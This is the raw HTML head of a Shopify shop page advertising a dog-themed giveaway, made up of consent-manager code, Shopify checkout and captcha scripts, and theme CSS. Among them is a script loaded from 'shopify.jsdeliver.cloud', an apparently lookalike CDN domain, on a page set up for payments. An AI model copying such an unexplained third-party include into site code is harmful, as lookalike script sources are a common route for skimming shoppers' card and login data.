0===at?7:at,ot=nt.microsoft,it=ot.isActive,st=ot.uetTags,ct=ot.dataLayerProperty,lt=void 0===ct?"uetq":ct,dt={hasInitialized:!1,data_layer_property:"uetq",storage:{ad_storage:"granted"}};if(tt&&it){if(function(e,t,n){var a=new Date;a.setTime(a.getTime()+24*n*60*60*1e3);var r="expires="+a.toUTCString();document.cookie="".concat(e,"=").concat(t,"; ").concat(r,"; path=/; secure; samesite=strict")}("_uetmsdns","0",365),st.length)for(var ut=st.split(","),ft=0;ft<ut.length;ft++)ut[ft].trim().length&&ht(ut[ft]);var gt=4&rt?"denied":"granted";if(dt.hasInitialized=!0,dt.storage.ad_storage=gt,window[lt]=window[lt]||[],window[lt].push("consent","default",dt.storage),null!==w){var pt=4&m?"denied":"granted";dt.storage.ad_storage=pt,window[lt].push("consent","update",dt.storage)}}function ht(e){var t=document.createElement("script");t.type="text/javascript",t.src="//bat.bing.com/bat.js",t.onload=function(){var t={ti:e,cookieFlags:"SameSite=None;Secure"};t.q=window[lt],window[lt]=new UET(t),window[lt].push("pageLoad")},document.head.appendChild(t)}window.PandectesRules.gcm=Ge;var yt=u.banner.isActive,vt=u.blocker.isActive;n("Prefs: ".concat(m," | Banner: ").concat(yt?"on":"off"," | Blocker: ").concat(vt?"on":"off"));var wt=null===w&&/\/checkouts\//.test(window.location.pathname);0!==m&&!1===f&&vt&&!wt&&(n("Blocker will execute"),document.createElement=function(){for(var t=arguments.length,n=new Array(t),a=0;a<t;a++)n[a]=arguments[a];if("script"!==n[0].toLowerCase())return R.bind?R.bind(document).apply(void 0,n):R;var r=R.bind(document).apply(void 0,n);try{Object.defineProperties(r,{src:s(s({},U.src),{},{set:function(t){O(t,r.type)&&U.type.set.call(this,e),U.src.set.call(this,t)}}),type:s(s({},U.type),{},{get:function(){var t=U.type.get.call(this);return t===e||O(this.src,t)?null:t},set:function(t){var n=O(r.src,r.type)?e:t;U.type.set.call(this,n)}})}),r.setAttribute=function(t,n){if("type"===t){var a=O(r.src,r.type)?e:n;U.type.set.call(r,a)}else"src"===t?(O(n,r.type)&&U.type.set.call(r,e),U.src.set.call(r,n)):HTMLScriptElement.prototype.setAttribute.call(r,t,n)}}catch(e){console.warn("Yett: unable to prevent script execution for script src ",r.src,".\n",'A likely cause would be because you are using a third-party browser extension that monkey patches the "document.createElement" function.')}return r},j.observe(document.documentElement,{childList:!0,subtree:!0}),I.observe(document.documentElement,{childList:!0,subtree:!0}))}();
</script>
	
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://btacticalshop.com/pages/bchallenged">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="D1+oO2PDq2EZ5lpZbW0JvJYUr0Mj4/ziHsGA+RBo1Tm9fGv3Yfm3SIFvti0lZo4J7BZdrD7fhxtgaCqCZIz868bJG/pQMivwhQ4jE0fjYQ3524vurRaBn/WIiEzSVsDoQKgnHX65nTauxWMF89ewkG7B3VlicT/MA3XIcGaPvrcCNvJqZT83oolpoVjP1u8MXMcy+3U6odqq6PYxnpeMGMfykrsyJ+ks9teSYOzCNlWFIg6nljTnOaB60h4EEuPdSNOlGcOQoKSHVPv5UQMA1ifb1Ef44YZqMT4wNrQTvUNqzwaL6QfMoAyEq4hwJ/XhlFgFO4TdBUFzcJS3Lh+4S7TaKwaRNE3kRSIyDDAARhNtnm2ujlN2uMgsdm9EUlOYV+wPD1zdf/KSY6YYnARw8w=="></script>
    <script src="//btacticalshop.com/cdn/shop/t/7/assets/secondary.js?v=176493633728047177611748281976" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      BCHALLENGED
 &ndash; BTactical</title>

    
      <meta name="description" content="On our &#39;BCHALLENGED&#39; page, you&#39;ll find all the information needed to join us on our fun and interactive mission. Some simple Giveaways and guidance on how to engage with your dog. Keep your eyes peeled on this page. Make sure to follow our Social pages on Facebook and Instagram for more updates. @btacticaluk">
    

    

<meta property="og:site_name" content="BTactical">
<meta property="og:url" content="https://btacticalshop.com/pages/bchallenged">
<meta property="og:title" content="BCHALLENGED">
<meta property="og:type" content="website">
<meta property="og:description" content="On our &#39;BCHALLENGED&#39; page, you&#39;ll find all the information needed to join us on our fun and interactive mission. Some simple Giveaways and guidance on how to engage with your dog. Keep your eyes peeled on this page. Make sure to follow our Social pages on Facebook and Instagram for more updates. @btacticaluk"><meta property="og:image" content="http://btacticalshop.com/cdn/shop/files/FFA1D8ED-B122-4569-B9D7-ED2D387A5953_68660724-036a-434c-9849-728dcbd75a8d.png?v=1705432371">
  <meta property="og:image:secure_url" content="https://btacticalshop.com/cdn/shop/files/FFA1D8ED-B122-4569-B9D7-ED2D387A5953_68660724-036a-434c-9849-728dcbd75a8d.png?v=1705432371">
  <meta property="og:image:width" content="1050">
  <meta property="og:image:height" content="600"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="BCHALLENGED">
<meta name="twitter:description" content="On our &#39;BCHALLENGED&#39; page, you&#39;ll find all the information needed to join us on our fun and interactive mission. Some simple Giveaways and guidance on how to engage with your dog. Keep your eyes peeled on this page. Make sure to follow our Social pages on Facebook and Instagram for more updates. @btacticaluk">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="2p2my5ftv8ismr67hq5zwkilhrlfek">
<meta name="google-site-verification" content="cgpD5sp1a0jgpsZJLwGJMiPBp-6HpLFOa2cxRcuuaSE">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/78791442731/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="732076b1daa9a48828b281c98de515f1">
<meta id="in-context-paypal-metadata" data-shop-id="78791442731" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="GBP">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-GB"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-GB&shop_id=78791442731" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":78791442731,"countryCode":"GB","currencyCode":"GBP","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/78791442731","merchantName":"BTactical","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex","discover","elo"],"total":{"type":"pending","label":"BTactical","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"732076b1daa9a48828b281c98de515f1","betas":["rich-media-storefront-analytics"],"domain":"btacticalshop.com","predictiveSearch":true,"shopId":78791442731,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "075956-2.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"GBP","rate":"1.0"};
Shopify.country = "GB";
Shopify.theme = {"name":"Test","id":179794313593,"schema_name":"Shrine PRO","schema_version":"1.3.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "btacticalshop.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"page"}</script>
<script defer="defer" async type="module" src="//btacticalshop.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//btacticalshop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//btacticalshop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//btacticalshop.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//btacticalshop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//btacticalshop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_CJVUk8Jm.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_7Fvt41F4.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_Cc088_bR.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-windoid":["modules/v2/client.init-windoid_hPopwJRj.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-button":["modules/v2/client.shop-button_B0jaPSNF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DPIskqss.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CK7RT69O.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CfPf4CXf.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"pay-button":["modules/v2/client.pay-button_CgIwFSYN.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DQ3x16JI.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CsZy_esa.en.esm.js","modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BRMJjgGd.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_B9Drz_yf.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DeIztwXF.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DXYzFM3R.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"shop-login":["modules/v2/client.shop-login_CA5pJqmO.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BxzfvcZJ.en.esm.js","modules/v2/chunk.common_Cbph3Kss.esm.js","modules/v2/chunk.modal_DKumMAJ1.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.fera.ai\/js\/fera.placeholder.js?shop=075956-2.myshopify.com","\/\/cdn.shopify.com\/proxy\/88207ba876ca7a48eee8c8aceafaf62c29cda48609b8809d1803e14eb7c04564\/s.pandect.es\/scripts\/pandectes-core.js?shop=075956-2.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":78791442731,"offset":0,"reqid":"1929f49a-0df5-4f49-abc2-9473859dc345-1769910425","pageurl":"btacticalshop.com\/pages\/bchallenged","s":"pages-132199842091","u":"885ea4893dec","p":"page","rtyp":"page","rid":132199842091};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//btacticalshop.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//btacticalshop.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://btacticalshop.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://btacticalshop.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://btacticalshop.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//btacticalshop.com/cdn/shop/t/7/compiled_assets/scripts.js?v=2594"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: "Crimson Text";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//btacticalshop.com/cdn/fonts/crimson_text/crimsontext_n4.a9a5f5ab47c6f5346e7cd274511a5d08c59fb906.woff2") format("woff2"),
       url("//btacticalshop.com/cdn/fonts/crimson_text/crimsontext_n4.e89f2f0678223181d995b90850b6894b928b2f96.woff") format("woff");
}

        @font-face {
  font-family: "Crimson Text";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//btacticalshop.com/cdn/fonts/crimson_text/crimsontext_n7.5076cbe6a44b52f4358c84024d5c6b6585f79aea.woff2") format("woff2"),
       url("//btacticalshop.com/cdn/fonts/crimson_text/crimsontext_n7.8f5260d5ac57189dddbd2e97988d8f2e202b595b.woff") format("woff");
}

        @font-face {
  font-family: "Crimson Text";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//btacticalshop.com/cdn/fonts/crimson_text/crimsontext_i4.ea961043037945875bf37df9b6f6bf968be445ba.woff2") format("woff2"),
       url("//btacticalshop.com/cdn/fonts/crimson_text/crimsontext_i4.7938dd4c556b9b9430c9ff6e18ae066c8e9db49b.woff") format("woff");
}

        @font-face {
  font-family: "Crimson Text";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//btacticalshop.com/cdn/fonts/crimson_text/crimsontext_i7.59b5c9ce57c35b127dcd012fffb521c55608d985.woff2") format("woff2"),
       url("//btacticalshop.com/cdn/fonts/crimson_text/crimsontext_i7.17faaee45ed99fd118ae07fca5c33c7a095bcb6d.woff") format("woff");
}


        :root {
          --font-body-family: "Crimson Text", serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: "Crimson Text";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//btacticalshop.com/cdn/fonts/crimson_text/crimsontext_n4.a9a5f5ab47c6f5346e7cd274511a5d08c59fb906.woff2") format("woff2"),
       url("//btacticalshop.com/cdn/fonts/crimson_text/crimsontext_n4.e89f2f0678223181d995b90850b6894b928b2f96.woff") format("woff");
}

        :root {
          --font-heading-family: "Crimson Text", serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 255, 255, 255;
        --color-base-solid-button-labels: 0, 0, 0;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 73, 75, 39;
        --color-base-accent-2: 255, 255, 255;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #ffffff;
        --gradient-base-accent-1: radial-gradient(rgba(98, 100, 53, 1), rgba(120, 120, 120, 1) 100%);
        --gradient-base-accent-2: #ffffff;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.25;
        --swatches-selected-border-opacity: 0.4;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.03em;
